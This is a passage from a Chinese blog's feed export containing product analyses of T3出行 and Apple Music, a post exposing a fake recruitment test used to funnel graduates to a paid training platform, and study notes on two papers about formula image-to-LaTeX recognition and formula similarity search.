href="https://finance.sina.com.cn/tech/2020-10-25/doc-iiznctkc7612459.shtml">数据来源</a>）。同为2015年创立的曹操出行，目前已经覆盖了57个城市（<a href="https://baike.baidu.com/item/%E6%9B%B9%E6%93%8D%E5%87%BA%E8%A1%8C#4">数据来源</a>）。相比之下，T3出行的扩张速率绝对不算高，想要在触及下沉市场，有许多强劲的对手。</p><p>至于为什么出行APP首发瞄准一二线城市，我认为除了这些城市用户的消费能力较高、人口密度较大之外，还与这些城市中人口较高的流通率有关。许多在这些城市工作生活的出身于三线或者以下城市的年轻用户，把这种出行打车的消费习惯带到了下沉市场。“我们那连网约车都没有”，我不止一次听到有人这样描述自己家乡的发展水平。</p><blockquote><p>为什么会有山南这个小城市？</p><p>我也看了一下手机里的滴滴打车，发现滴滴也覆盖了这座雅鲁藏布江边上的城市，但我之前从未听说过它。</p></blockquote><h3 id="属性"><a href="#属性" class="headerlink" title="属性"></a>属性</h3><p>这一节我们通过软件中的一些feature来梳理用户的属性。</p><p>打开软件的设置，我们可以看到两个功能选项<code>常用地址</code>、<code>助老模式</code>。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905122110.png" alt="T3出行的设置" style="zoom:33%;" /><p>常用地址里只有两个选择，家和公司，可见这个特征满足的是<strong>有网约车通勤习惯</strong>的用户</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20211108131807.png" alt="常用地址" style="zoom:33%;" /><p>而助老模式很显然是为眼神不太好且不是很懂操作智能设备的<strong>老年人</strong>准备的。</p><p>另一个feature是T3出行的名称，<strong>出行</strong>两字呼之欲出的说明了这款软件是来<strong>满足你的出行需求的</strong>。再加上网约车的属性，可以说只要有<strong>中长途出行的需求，你就是它的潜在客户。</strong></p><p>而<code>常用地址</code>、<code>助老模式</code>这些功能，是在满足了大部分用户核心需求的基础上，优化部分特殊群体的体验，满足他们特殊的需求。</p><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><blockquote><p> “用微信发一张图片总共有几步？”这是之前从少楠的播客中听到的问题。如果他问到的是我，我该怎么回答这个问题？</p></blockquote><blockquote><p> 本想打开助老模式体验最简流程，发现没有所谓的被关爱人的话助老模式用不了，关于这个问题我之后再讨论。</p></blockquote><p>整个流程如下图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210905213359.png" alt="一般乘客的用车流程"></p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品分析实战——AppleMusic</title>
      <link href="/post/a25d.html"/>
      <url>/post/a25d.html</url>
      
        <content type="html"><![CDATA[<h2 id="分析对象"><a href="#分析对象" class="headerlink" title="分析对象"></a>分析对象</h2><p>分析的对象是Android版的Apple Music，版本号<code>3.6.0</code></p><p>分析方法主要参考了[[教你如何在面试中用「10 分钟快速分析」一款产品]]这篇文章</p><p>因为Apple Music算是一个舶来品，我们把范围限定在国内，不去分析其在国外产生的影响</p><h2 id="用户"><a href="#用户" class="headerlink" title="用户"></a>用户</h2><blockquote><p>在做后续分析之前，我们必须了解Apple Music的用户特征，包括<code>年龄</code>，<code>职业</code>，<code>地域</code>，<code>性别</code>等基本属性，这次的分析对象是我比较熟悉的，有深度使用体验的APP。如果要快速分析，我想应该先结合我自身的实际情况，给自己提出这样几个问题：</p><ol><li>我为什么会选用这款软件？（核心需求、用户特征）</li><li>我会给什么样的人推荐这款软件？（受众）</li><li>为什么会有人不喜欢这款软件？（用户特征）</li></ol><p>当然，为了避免局部最优，一定要和实时得和面试官确认自己的想法</p></blockquote><h3 id="我为什么会选用这款软件？"><a href="#我为什么会选用这款软件？" class="headerlink" title="我为什么会选用这款软件？"></a>我为什么会选用这款软件？</h3><p>对我来说比较核心的功能：</p><ul><li>想要听音乐</li><li>纯粹地听音乐，对其他冗余地元素一概不感兴趣</li><li>比较喜欢简洁的UI设计</li><li>因为可能会听一些比较经典的歌曲，需要覆盖面更广的版权</li><li>作为学生可以享受学生订阅，价格是￥5&#x2F;月，是家庭订阅的三分之一</li></ul><p>我不喜欢的功能：</p><ul><li>空间音频，我也听不出什么差别</li><li>分享体验非常非常差，没有专门的音乐卡片，分享出去只有链接</li></ul><h3 id="我身边的人为什么不使用Apple-Music？"><a href="#我身边的人为什么不使用Apple-Music？" class="headerlink" title="我身边的人为什么不使用Apple Music？"></a>我身边的人为什么不使用Apple Music？</h3><p>我妈对音乐软件的需求也是这样单纯，为什么我不会向她推荐Apple Music？</p><p>因为她是<strong>价格敏感</strong>的人群，我妈爱听的音乐在大部分平台都是不用收费的，而Apple Music有￥15&#x2F;月的月费。</p><p>我女朋友愿意为各种内容付费，但是我也不会向她推荐Apple Music，为什么？</p><p>因为<strong>使用门槛</strong>太高了，这个门槛包括：</p><ul><li>她是安卓用户，国内主流的安卓应用市场没有上架Apple Music；</li><li>作为上班族，她需要良好的多端体验，而她的电脑是Windows系统，无法使用Apple Music，只有体验稀烂的iTunes</li><li>她非常讨厌折腾</li></ul><p>这一点说明了，虽然已经有了安卓端，Apple Music仍更适合<code>苹果生态的用户</code>；</p><p>我曾向我身边的同学推荐过Apple Music，他最终也放弃使用Apple Music，理由大概包括：</p><ul><li>由于他本身也不是苹果生态用户，他需要额外注册一个苹果账号；</li><li>学生优惠的认证过程过于复杂，直接给他劝退；</li><li>他本身很喜欢网易云的社交元素，会逛网易云的评论区，想放弃网易云只是因为曲库不够大；</li></ul><p>上面分析了我身边的人不使用Apple Music的原因，我们可以模糊的地推导出一些用户的特点：</p><ol><li>偏爱苹果生态，对价格相对不敏感；</li><li>轻社交需求，更关心音乐本身，不喜欢冗余的元素；</li><li>追求更优质的内容，愿意为此付出时间；</li></ol><p>什么样的人群符合以上的特点?</p><p><strong>互联网从业者</strong>，年龄跨度在25~30之间，集中在国内的一二线城市。</p><p><strong>学生群体</strong>，年龄跨度在20~25岁之间，集中于各大高校。这一类人追求差异化，敢于尝试新的事物。</p><p>这其中的性别比例，但从能不能折腾考虑，我觉得应该应该是男6女4的比例。</p><blockquote><p>这里我觉得不用详细的阐述理由了，不要忘了自己是在面试！记得和面试官交流，自己的想法是否正确，比如您觉得我这么分对不对？忽略了哪些细节？有没有逻辑不通的地方？</p></blockquote><h2 id="核心流程"><a href="#核心流程" class="headerlink" title="核心流程"></a>核心流程</h2><p>另一个疑问出现了，用户使用Apple Music听音乐的核心流程包含哪些步骤？</p><p>首先我们来看一下音乐在Apple Music中的组织形式，无论是单曲、专辑还是电台，都是通过或长或短的列表组织起来的。</p><p>而以下这些因素可能会影响用户对列表的选择：</p><ul><li>喜欢的艺人&#x2F;作曲&#x2F;乐器</li><li>喜欢的音乐风格</li><li>当时的状态（工作、做家务、跑步，兴奋、低落）</li><li>算法推荐</li></ul><h2 id="视觉"><a href="#视觉" class="headerlink" title="视觉"></a>视觉</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210831221500.png" alt="浅色模式和深色模式的主页面"></p><p>可以看到在视觉上，Apple Music把刻画的重点放在专辑&#x2F;列表的封面，简单浏览了一下，封面的内容主要包含</p><ul><li>歌手写真</li><li>专辑封面</li><li>列表主题相关的艺术创作</li></ul><p>底层主题则采用了简单的纯色基底+红色强调，另外它也并不支持自定义主题。</p><h3 id="专辑封面对核心流程的影响"><a href="#专辑封面对核心流程的影响" class="headerlink" title="专辑封面对核心流程的影响"></a>专辑封面对核心流程的影响</h3><p>特色鲜明的专辑封面能够帮助用户快速定位到感兴趣的歌手、专辑、或者主题，帮助用户快速完成上文里提到的<strong>核心流程</strong>。</p><p>我们可以在别的音乐APP看到各色由用户上传的专辑、歌单封面，为什么那样的效果不会太好？我觉得是因为UGC带有用户的个性和特色，更情绪化、碎片化，质量也参差不齐。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901154756.png" alt="网易云的一些歌单界面" style="zoom: 33%;" /><blockquote><p>上图中的网易云歌单封面，个人特色就强烈。网易云的UGC歌单机制，是想借由音乐爱好者创造更多高质量的内容。但是相比于PGC内容，UGC的缺陷也在于个人风格强烈导致的质量层次不齐，比如我看到这张迪丽热巴做封面的歌单，我知道她并不是一个歌手，同时这个歌单的名字也让我摸不着头脑，我是不会选择点击进去的；而这个《硬核摇滚入门手册》，虽然播放量很低，但是封面很符合硬核摇滚在我醒目中的形象，让我非常有兴趣听一下。</p></blockquote><h2 id="导航栏"><a href="#导航栏" class="headerlink" title="导航栏"></a>导航栏</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203403.png" alt="导航栏指向的五个页面"></p><p>整体来看，每一栏的分工都是比较明确的。</p><h3 id="现在就听"><a href="#现在就听" class="headerlink" title="现在就听"></a>现在就听</h3><p>这个页面的重点是让用户快速地找到想听地歌曲，所以我们可以看到几个页面中最大的专辑封面，方便用户快速滑动并作出选择。</p><p><strong>推荐</strong>似乎是音乐软件<strong>缩短核心流程</strong>的通用手法，这个页面的大部分内容都来自推荐。</p><h3 id="浏览-amp-搜索"><a href="#浏览-amp-搜索" class="headerlink" title="浏览&amp;搜索"></a>浏览&amp;搜索</h3><p>浏览页包含了大量的<strong>编辑推荐</strong>内容，包括新专辑、新人歌手，还有一些结合时下热点更新的列表，比如最近就更新了奥运选手的歌单。用户像挑选货架上的货品一样挑选内容。我想这个页面的存在的目的是为了激励用户尝试新内容，用PGC弥补了算法推荐的短板，代价是用户可能会花较长的时间排除不感兴趣的内容。换句话说，<code>浏览</code>适当<strong>延长了核心流程</strong>，同时用户对新内容的尝试还可以反哺推荐算法，形成体验上的闭环。</p><ul><li>首先，<code>浏览</code>中会出现<code>心情氛围</code>一栏，这一栏的功能是<strong>按心情推荐歌曲</strong>，能非常有效地<strong>缩短核心流程</strong>，没有出现在<code>现在就听</code>里大概是因为这一栏的内容是由编辑创建的而非算法推荐的。可见，关于<code>心情氛围</code>属于哪个页面，主要矛盾是栏目要<strong>根据来源放置</strong>还是<strong>根据功能放置</strong>，我更赞同后者。</li><li>最后，也是最大的疑问。<strong>为什么不在这个页面添加搜索框而是单独增加一个搜索页面？</strong>看下面这张图，<code>搜索</code>只有两个栏目，且功能与<code>浏览</code>高度重合，类别的卡片看起来也很多余。</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901193725.png" alt="对比一下浏览页和搜索页"></p><h3 id="广播"><a href="#广播" class="headerlink" title="广播"></a>广播</h3><p>电台是我比较喜欢的一个feature，和网易云的歌单类似，但却是PGC，内容质量有一定保障，是我<strong>尝试新内容</strong>的主要途径。</p><h3 id="资料库"><a href="#资料库" class="headerlink" title="资料库"></a>资料库</h3><p>由以下四个栏目组成：</p><ol><li>播放列表  体验很像网易云的歌单，但没有做细分，没有类似于【我喜欢】这样自动建立的列表。</li><li>歌手</li><li>专辑</li><li>歌曲  资料库中所有的歌曲，但是同一首歌曲是可以收藏两次的。</li></ol><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210901203417.png" alt="《小小》收藏了两次" style="zoom:25%;" /><h2 id="核心功能页面"><a href="#核心功能页面" class="headerlink" title="核心功能页面"></a>核心功能页面</h2><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903140036.png" alt="歌曲播放页"></p><p>讲一下歌曲播放页的几个feature</p><h3 id="待播清单的交互"><a href="#待播清单的交互" class="headerlink" title="待播清单的交互"></a>待播清单的交互</h3><ul><li><strong>特征：</strong>向上滑动显示历史播放清单，向下滑动隐藏歌曲交互界面，显示更长的清单；</li></ul><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210903142205.png" alt="两种不同的交互"></p><ul><li><p><strong>需求：</strong>方便查阅历史记录&amp;快速翻阅待播清单，同时保持视觉上的简洁</p></li><li><p><strong>思考：</strong>我非常喜欢这个交互，他帮助我理解了《设计心理学》这本书中<code>示能</code>这一概念。作为示能符号，<code>列表</code>无需多做说明就可以让用户理解到它是可以滑动的。</p><blockquote><p>示能符号：不需要标签或说明书的帮助，帮助人们了解可以采取什么行动来操作。</p></blockquote></li></ul><h3 id="喜爱-amp-踩"><a href="#喜爱-amp-踩" class="headerlink" title="喜爱&amp;踩"></a>喜爱&amp;踩</h3><ul><li><strong>特征：</strong>操作页面，用户能够给歌曲比较<strong>喜爱</strong>和<strong>踩</strong></li><li><strong>需求：</strong>标记喜欢的音乐，让推荐算法更准确</li><li><strong>思考：</strong>这里提到的标记功能，只能用来给歌曲做标记，并不能收藏这首歌到某一个歌单。为了优化算法而让用户标记，但是算法优化带来的体验并不会很快地传递给用户，可能会减少用户标记的次数。同时按照国内用户的使用习惯，喜欢&#x3D;收藏没什么不妥</li><li><strong>想法：</strong>创建一个【我喜欢】的列表，用来收藏被标记的歌曲。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 产品分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如今做教育有多难？我从一场”笔试“体验到了</title>
      <link href="/post/af55.html"/>
      <url>/post/af55.html</url>
      
        <content type="html"><![CDATA[<h2 id="⌛9-15"><a href="#⌛9-15" class="headerlink" title="⌛9:15"></a>⌛9:15</h2><p>某公司HR加上了我的微信，因为我简历上有微信，我也没有太在意，就给通过了</p><h2 id="⌛9-24"><a href="#⌛9-24" class="headerlink" title="⌛9:24"></a>⌛9:24</h2><p>说要给我笔试，我以为会有笔试链接，结果，给了一个<strong>腾讯问卷</strong>的链接，腾讯问卷欸，还是不记名的那种；</p><h2 id="⌛9-35-10-46"><a href="#⌛9-35-10-46" class="headerlink" title="⌛9:35-10:46"></a>⌛9:35-10:46</h2><p>花了大概一个小时做这个笔试，笔试的问题很简单，几道可以随手搜到的选择题；还有三个问答题，其中两个还是可选。因为是智能设备相关的公司，问题包括：</p><ol><li>智能硬件的软件产品应该做什么事？对哪些指标负责？（选做）</li><li>描述一下最喜欢的智能设备和它的缺陷。（选做）</li><li>对产品和产品经理的理解。（必做）</li></ol><p>说实话我觉得着三个问题不适合放在笔试，我也没有在任何的笔试里做到过这样的问题。而且题竟然还有错别字什么的🥲。不过我还是花了点时间做完了，必做题非常认真地描述了产品地职责、团队中的定位、能力模型。但是这个题给人地感觉就是怎么答都不会太全面。回过头来思考，这种空洞且泛泛而谈的题会给人一种<strong>我对这个岗位缺乏认知</strong>的暗示。还有更多意义不明的地方：官方的笔试渠道呢？我已经做过官方的笔试了，为什么那一次不管用呢？为什么要用一个匿名的问卷系统？</p><p>当然了，当时求职心切，这些都是我事后复盘才意识到的。</p><h2 id="⌛13-42"><a href="#⌛13-42" class="headerlink" title="⌛13:42"></a>⌛13:42</h2><p>这位HR给我回复了，我心里想怎么这么快！之前笔试面试各种流程至少一两周吧，这次竟然两个小时就有消息了。有意思的来了，他首先开门见山的说明了我没有通过笔试，但是！并没有否定我的能力，具体可以看图里的这几段话：</p><img src="/Users/sandship/Desktop/笔试/20210825163026.png" alt="为什么面试不通过，还不是你不行！" style="zoom: 80%;" /><p>这些个反馈和我的简历以及我的答案没有任何的关系，换句话说，这些评价放之四海而皆准，校招生大部分都会有这方面的问题。同时这些话术还给我灌输了，我需要<strong>系统地学习</strong>，需要<strong>锻炼自己</strong>的观念。同时他再次表明了自己的立场，即<strong>认可我的能力，认为我有潜力</strong>，还声称我的简历发到了别的大群，就是在拉近我俩的距离。最后我以为事情都要结束了，他突然来了这样一段话，同时推给我一个企业微信 </p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825152433.png" alt="开始正题"></p><h2 id="⌛14-30，我悟了👏"><a href="#⌛14-30，我悟了👏" class="headerlink" title="⌛14:30，我悟了👏"></a>⌛14:30，我悟了👏</h2><p>在这个企业微信上来就给我发了《产品经理必读书籍》之后，<strong>我悟了👏</strong></p><p>前面所有的流程，都是虚的，都是在给这个平台引流！至于引流的目的是什么，我也不能妄加揣测，但一定包括付费咨询。</p><p>引流的成本极低，只需要准备<strong>一张问卷</strong>，<strong>一份简历</strong>，<strong>几段话术</strong>以及<strong>一位啥也不懂，对自己没什么信心</strong>的应届生🌝</p><p>总结一下套路就是，<strong>通过一次失败让你觉得自己不行，然后暗示你不是不合适，只是需要学习、锻炼，最后顺水推舟给你一个职业培训的平台！</strong></p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825163112.png" alt="套路"></p><p>最后我还和这个在字节工作的、朋友圈全是京东内推的以及xx平台教育公众号的所谓PM，表达了自己受益颇丰的感激之情！谢谢，真的学到很多！哥，你们是干这个的！</p><p><img src="/Users/sandship/Desktop/%E7%AC%94%E8%AF%95/20210825162553.png" alt="我对这个所谓字节的PM说的话"></p><p>希望各位同学，保持冷静，多思考，不要被人牵着鼻子走！秋招顺利哟~🥰</p>]]></content>
      
      
      <categories>
          
          <category> 实践 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 求职 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Image-to-Markup Generation with Coarse-to-Fine Attention</title>
      <link href="/post/6a24.html"/>
      <url>/post/6a24.html</url>
      
        <content type="html"><![CDATA[<h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p>标题：Image-to-Markup Generation with Coarse-to-Fine Attention</p><p>作者：Yuntian Deng, Anssi Kanervisto, Jeffrey Ling, Alexander M. Rush</p><p>来源：International Conference on Machine Learning，2017</p><p>应用背景：面向数学公式的图像识别以及标记语言生成</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="任务"></p><h2 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h2><ul><li>在不包含文本或者视觉语法（\frac,^）信息的情况下，一个<strong>监督学习模型</strong>是否能够完成<strong>从图像生成正确的标记语言</strong>的任务；</li><li>如何将一个<strong>渲染</strong>的公式转化成能够描述内容和布局的<strong>标记语言</strong>（markup）？</li></ul><h2 id="目标"><a href="#目标" class="headerlink" title="目标"></a>目标</h2><ul><li><p>监督任务的目标是什么？</p><p>$x$ 包含了一张图片，$y$ 包含了一系列的标记语言的token $y_1,y_2,…y_T$​</p><p>假设将标记语言转换成图片是一个<strong>编译</strong>过程（实际上是一个渲染的过程），即$compile(y)\approx x$​（黑盒，不包含文本信息或者视觉语法），如果能够实现对 $compile$​​​ ​的反编译，那么就可以实现从图像生成标记语言的目标；</p></li><li><p>如何去检验准确性？</p><p>给定一个由 ground-truth $y$ <strong>渲染</strong>得到的 $x$ ，系统生成一个假设的 $\hat y$，再通过一个黑盒函数编译 $compile(\hat y)&#x3D; \hat<br>x$，评估$x$与$\hat x$之间的相似性。训练目标是生成相似的图像，而 $\hat y$ 可能与 $y$​ ​相似，也可能不相似。</p></li></ul><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p>精确的识别一个从左到右写出来的公式并不难，传统的方式已经可以解决这个问题。但是当公式中存在上下的顺序，比如分数、求和符号的注释时，传统的方式精确度就不是那么高了。所以要提高识别的精度，核心问题时如何选取出公式中的特殊区域。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816163229.png" alt="这是论文中的网络结构" style="zoom:50%;" /><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816164048.png" alt="这是论文网站中的网络结构" style="zoom:50%;" /><h3 id="特征提取"><a href="#特征提取" class="headerlink" title="特征提取"></a>特征提取</h3><p>图片的视觉信息由一个多层的CNN抽取，文中提到了与如今的一些使用CNN的OCR模型不同的是，该模型没有使用全连接层，为的是保留CNN抽取特征的局部性以引入视觉注意力。CNN的输入是原始数据，输出一个特征网格$\tilde{ V }$，该网格的大小是$D \times H \times W$，其中$D$是通道数，$H$是特征图的高，$W$​则是宽。</p><h3 id="行编码器"><a href="#行编码器" class="headerlink" title="行编码器"></a>行编码器</h3><p>在图像描述生成任务中，不需要对CNN提取的特征进行处理。但在OCR任务中，我们需要指导相关的位置信息。以往都使用CTC（Connectionist Temporal Classification ）定位，在本文的方法中，通过对 $\tilde{ V }$ 的每一行运行RNN以生成新的特征网格$V$。新的特征单元格可以被定义为$V_{hw}&#x3D;RNN(V_{h,w-1},V_{hw})$，对每一行初始化可训练的隐藏层$V_{h,0}$，将其称之为位置向量。</p><p>由此，新的特征网格既包含了<strong>位置信息又包含了序列信息</strong>。</p><p>作者补充到，实验中所有RNN都是LSTM网络。</p><blockquote><p>关于什么是CTC，<a href="https://distill.pub/2017/ctc/">这篇文章</a>做了详细的描述。CTC主要被用来处理语音识别，手写字体识别和其他一系列的序列问题。主要的作用是处理输入与输出的“对齐”问题，比如</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816185857.png" alt="CTC的应用场景"></p><p>图中的两个任务，对于一个输出，他的输入长度可能是不断变化的。但同时我们也可以从中看出，CTC处理的输入是严格按照从左到右的顺序排列的。</p></blockquote><h3 id="解码器"><a href="#解码器" class="headerlink" title="解码器"></a>解码器</h3><p>文中的解码器是一种<strong>条件语言模型</strong>，该模型根据解码的历史和注释来给出下一个可能的token。文中将其表示为：<br>$$<br>p\left(y_{t+1} \mid y_{1}, \ldots, y_{t}, V \right)&#x3D;\operatorname{softmax}\left( W ^{\text {out }} o _{t}\right)<br>$$</p><p>$$<br>o _{t}&#x3D;\tanh \left( W ^{c}\left[ h _{t} ; c _{t}\right]\right)<br>$$</p><ul><li>$W ^{\text {out }}, W ^{c}$ 是学习到的线性变换函数；</li><li>$h _{t}= R N N \left( h _{t-1},\left[y_{t-1} ; o _{t-1}\right]\right)$ 包含了历史的解码信息；</li><li>$c_t$ 是上下文向量，包含了来自于注释网格的上下文信息，具体怎么得到见下一节。</li></ul><h2 id="标记语言生成中的注意力机制"><a href="#标记语言生成中的注意力机制" class="headerlink" title="标记语言生成中的注意力机制"></a>标记语言生成中的注意力机制</h2><p>由上文可见，识别的准确率在于<strong>是否能够追踪到当前位置的下一位置</strong>，而这个信息由注意力集中的向量 $c_t$​ ​传达。那 $c_t$ 是如何得到的？</p><p>首先定义一个分类向量 $z_{t} \in{1, \cdots, H} \times{1, \cdots, W}$​​​ ，用来描述模型正在关注哪个单元格 。假设注意力分布$p\left(z_{t}\right)$​​​​​ 。那么上下文向量可以表示为：</p>$$c _{t}=\sum_{h, w} p\left(z_{t}=(h, w)\right) V _{h w}$$<p>那问题又被转化为：如何获取注意力分布？文章描述了三种方法：</p><h3 id="标准注意力（Standard-Attention）"><a href="#标准注意力（Standard-Attention）" class="headerlink" title="标准注意力（Standard Attention）"></a>标准注意力（Standard Attention）</h3><p>该方式可以表示为：</p>$$p\left(z_{t}\right)=\operatorname{softmax}\left(a\left( h _{t},\left\{ V _{h w}\right\}\right)\right)$$<p>其中$a(·)$是一个神经网络，用来产生非归一化的注意力权重，该神经网络有许多不同的形式，文章中选择了$a_{t,h,w}=\beta^{T} \tanh \left(W_{1} h _{t}+W_{2} V _{h w}\right)$</p><p>那这样做是否可以满足要求呢？文章中提到了三个关于OCR任务中注意里分布的必要<strong>关键属性</strong>：</p><ol><li>网格要足够<strong>精细</strong>，才能保证能够定位到当前符号，这就使得网格总数增加了不少；</li><li>在实际的应用中，注意力分布的主要作用仅仅体现在识别<strong>某个小区域内的某个符号</strong>；</li><li>按照上文中的公式，在每个时间步中的每个单元格上都跑一遍注意力，其解码的<strong>复杂度</strong>可以表示为 $O(T H W)$</li></ol><p>综上三点，这种注意力机制在处理较大的图像时效率很低，或者说，投入与产出不成正比；</p><h3 id="分层注意力（Hierarchical-Attention）"><a href="#分层注意力（Hierarchical-Attention）" class="headerlink" title="分层注意力（Hierarchical Attention）"></a>分层注意力（Hierarchical Attention）</h3><p>策略是在图片上添加一层粒度更粗的网格，在生成标记符号时，首先根据<strong>上一步</strong>结果从粗粒度的网格中获取一个<strong>相关区域</strong>，再在这个<strong>区域内的单元</strong>中获取上下文向量。该机制下的注意力分布可以表示为：<br>$$<br>p\left(z_{t}\right)&#x3D;\sum_{z_{t}^{\prime}} p\left(z_{t}^{\prime}\right) p\left(z_{t} \mid z_{t}^{\prime}\right)<br>$$<br>$p\left(z_{t}^{\prime}\right)$ 表示在粗粒度网格上的注意力分布，由标准注意力获得。</p><p>计算$p\left(z_{t}^{\prime}\right)$ 的复杂度为 $O\left(H^{\prime} W^{\prime}\right)$，计算$p\left(z_{t} \mid z_{t}^{\prime}\right)$ 的复杂度为$O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}\right)$，则在这种方法下计算$p\left(z_{t}\right)$的复杂度仍有$O\left(H W\right)$</p><h3 id="由粗到细的注意力（Coarse-to-Fine-Attention）"><a href="#由粗到细的注意力（Coarse-to-Fine-Attention）" class="headerlink" title="由粗到细的注意力（Coarse-to-Fine Attention）"></a>由粗到细的注意力（Coarse-to-Fine Attention）</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210816160002.png" alt="模型"></p><p>目标是通过缩小可能的粗粒度单元格范围来实现降低时间复杂度；</p><h4 id="强化学习"><a href="#强化学习" class="headerlink" title="强化学习"></a>强化学习</h4><p>文章提出了使用<strong>强化学习</strong>来解决这个问题，以选取困难样本（hard sample）而不是考虑整个区域的方式来获取$p\left(z_{t}^{\prime}\right)$，使用以下几个参数来描述该强化学习算法，包括：</p><ul><li><strong>随机动作：</strong>选择t时刻的区域 $z_{t}’$</li><li><strong>奖励：</strong> 输出的符号与正确符号之间的对数似然函数值</li><li><strong>全局奖励：</strong></li></ul>$$E _{z_{t}^{\prime}}\left[\sum_{t=1}^{T} r_{t}\right]$$<ul><li><strong>反向传播的策略梯度：</strong></li></ul><p>$$<br>r_{t} \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}<br>$$</p><h4 id="RNN解码器之下的奖励："><a href="#RNN解码器之下的奖励：" class="headerlink" title="RNN解码器之下的奖励："></a><strong>RNN解码器之下的奖励：</strong></h4><p>由于在解码阶段使用了RNN，所以每个当前动作 $Z_t’$ 都会对之后的奖励 $r_t,r_{t+1},…r_T$ 产生影响，文章重新定义了奖励，其形式为：</p>$$\tilde{r}_{t}=\sum_{s=t}^{T} \gamma^{s} r_{s}$$<p>其中 $\gamma$ 是一个大于0小于1的数。</p><h4 id="实际应用中的的策略梯度："><a href="#实际应用中的的策略梯度：" class="headerlink" title="实际应用中的的策略梯度："></a>实际应用中的的策略梯度：</h4>$$\frac{\partial L }{\partial \theta}=\left(\tilde{r}_{t}-b_{t}\right) \cdot \frac{\partial \log p\left(z_{t}^{\prime} ; \theta\right)}{\partial \theta}$$<p>其中</p>$$b_{t} \leftarrow \beta b_{t}+(1-\beta) \tilde{r}_{t}$$<p>$b_{t}$ 为一个可变的平均奖励基线，从而降低方差，减少噪音。</p><h4 id="时间复杂度"><a href="#时间复杂度" class="headerlink" title="时间复杂度"></a>时间复杂度</h4><p>在该强化学习模型初选区域的基础上，注意力的时间复杂度变成了:<br>$$<br>O\left(\frac{H}{H^{\prime}} \frac{W}{W^{\prime}}+H^{\prime} W^{\prime}\right)<br>$$<br>当$H^{\prime}&#x3D;\sqrt{H}, W^{\prime}&#x3D;\sqrt{W}$时，时间复杂度为：<br>$$<br>O(\sqrt{H W})<br>$$</p><h2 id="其他贡献"><a href="#其他贡献" class="headerlink" title="其他贡献"></a>其他贡献</h2><ul><li>创建了一个包含103556个不同 $\LaTeX$ 公式及其渲染图片的数据集。</li></ul><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><ul><li>发散性思维以及问题简化能力；</li><li>广泛的文献阅读、实践能力。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 公式识别 </tag>
            
            <tag> 注意力机制 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</title>
      <link href="/post/3a48.html"/>
      <url>/post/3a48.html</url>
      
        <content type="html"><![CDATA[<p><strong>标题：</strong>Structural Similarity Search for Formulas Using Leaf-Root Paths in Operator Subtrees</p><p><strong>作者：</strong>Wei Zhong and Richard Zanibbi</p><p><strong>期刊：</strong>Advances in Information Retrieval</p><p>看这篇文章之前，提出了两个问题：</p><ol><li>如何把公式转化为操作树？</li><li>与之前接触过的树相似度算法有何不同？</li></ol><h2 id="关键问题"><a href="#关键问题" class="headerlink" title="关键问题"></a>关键问题</h2><ul><li><p>以何种形式表达数学公式？</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/20210718193132.png" alt="公式的各种表示形式，来源：Recognition and retrieval of mathematical expressions"></p></li><li><p>数学公式的相似性如何衡量？</p><ul><li>结构的相似性<ul><li>common subexpression：是否都存在相同的子表达式</li><li>operator commutativity：交换律</li><li>operator associativity：结合律</li></ul></li><li>符号的相似性<ul><li>$(1+1&#x2F;n)^n$与$(1+1&#x2F;x)^x$ 虽然符号不同，但是$n$和$x$都表示未知数，<strong>语义相同</strong>，所以这两个是相同的公式；</li><li>$e&#x3D;mc^2$与$y&#x3D;ax^2$ 在考虑<strong>物理意义</strong>的条件下，是两个不同的公式；</li></ul></li><li>语义的相似性<ul><li>等效的公式$1&#x2F;x$和$x^{-1}$，就和苹果与apple一样</li></ul></li></ul></li></ul><h2 id="方法"><a href="#方法" class="headerlink" 